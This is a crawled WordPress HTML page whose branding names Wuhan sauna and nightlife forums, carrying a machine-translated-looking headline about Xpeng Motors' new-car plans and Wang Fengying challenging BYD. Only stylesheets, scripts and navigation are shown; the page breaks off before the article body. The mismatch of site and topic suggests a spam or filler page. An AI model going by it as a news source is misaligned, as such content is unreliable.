

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.0631r.cn/zudao/528
body_size: 16500
content:
<!DOCTYPE html>
<html lang="zh-Hans" >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                <title>The adjustment is effective but it has not yet ＂landed＂! Xpeng Motors will push more than 10 new cars in the next three years, and Wang Fengying wants to challenge BYD with the Great Wall. &#8211; 武汉桑拿论坛-武汉夜生活论坛-武汉狼盟-武汉耍耍网</title>
<style>
.custom-logo{width: 154px; height: auto;}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="武汉桑拿论坛-武汉夜生活论坛-武汉狼盟-武汉耍耍网 &raquo; Feed" href="http://www.0631r.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="武汉桑拿论坛-武汉夜生活论坛-武汉狼盟-武汉耍耍网 &raquo; 评论 Feed" href="http://www.0631r.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.0631r.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.0631r.cn%2Fzudao%2F528" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.0631r.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.0631r.cn%2Fzudao%2F528&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='appointment-theme-fonts-css' href='http://www.0631r.cn/wp-content/fonts/c4eeecd1b47fa6668c48d4c3787021e3.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.0631r.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.0631r.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.0631r.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.0631r.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.0631r.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.0631r.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.0631r.cn/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.0631r.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='appointment-style-css' href='http://www.0631r.cn/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='http://www.0631r.cn/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-default-css' href='http://www.0631r.cn/wp-content/themes/appointment/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='http://www.0631r.cn/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='http://www.0631r.cn/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='http://www.0631r.cn/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='http://www.0631r.cn/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.0631r.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.0631r.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.0631r.cn/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.0631r.cn/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="http://www.0631r.cn/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="http://www.0631r.cn/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="http://www.0631r.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.0631r.cn/wp-json/wp/v2/posts/528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.0631r.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.0631r.cn/zudao/528" />
<link rel='shortlink' href='http://www.0631r.cn/?p=528' />

    </head>
    <body class="wp-singular post-template-default single single-post postid-528 single-format-standard wp-theme-appointment" >

                <a class="skip-link screen-reader-text" href="#wrap">Skip to content</a>
        <!--Logo & Menu Section-->
        <nav class="navbar navbar-default">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">

                                        <div class="site-branding-text logo-link-url">

                        <h2 class="site-title" style="margin: 0px;" ><a class="navbar-brand" href="http://www.0631r.cn/" rel="home" >

                                <div class=appointment_title_head>
                                    武汉桑拿论坛-武汉夜生活论坛-武汉狼盟-武汉耍耍网                                </div>
                            </a>
                        </h2>

                                            </div>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                        <span class="sr-only">切换导航</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul class="nav navbar-nav navbar-right"><li class="nav-item menu-item"><a class="nav-link 1" href="http://www.0631r.cn/" title="首页">首页</a></li></ul>
                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
        <!--/Logo & Menu Section-->
        <div class="clearfix"></div>
<!-- Page Title Section -->
<div class="page-title-section">
    <div class="overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="page-title">
                        <h1>
                            The adjustment is effective but it has not yet ＂landed＂! Xpeng Motors will push more than 10 new cars in the next three years, and Wang Fengying wants to challenge BYD with the Great Wall.                        </h1>
                    </div>
                </div>
                <div class="col-md-6">
                    <ul class="page-breadcrumb">
                        <li><a href="http://www.0631r.cn/">首页</a> &nbsp &#47; &nbsp<a href="http://www.0631r.cn/category/zudao">zudao</a> &nbsp &#47; &nbsp<li class="active">The adjustment is effective but it has not yet ＂landed＂! Xpeng Motors will push more than 10 new cars in the next three years, and Wang Fengying wants to challenge BYD with the Great Wall.</li></li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div>
<!-- Blog Section Right Sidebar -->
<div class="page-builder" id="wrap">
    <div class="container">
        <div class="row">
            <!-- Blog Area -->
            <div class="col-md-8" >
                <div id="post-528" class="blog-lg-area-left post-528 post type-post status-publish format-standard hentry category-zudao tag-14 tag-9 tag-27 tag-7 tag-12 tag-6">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
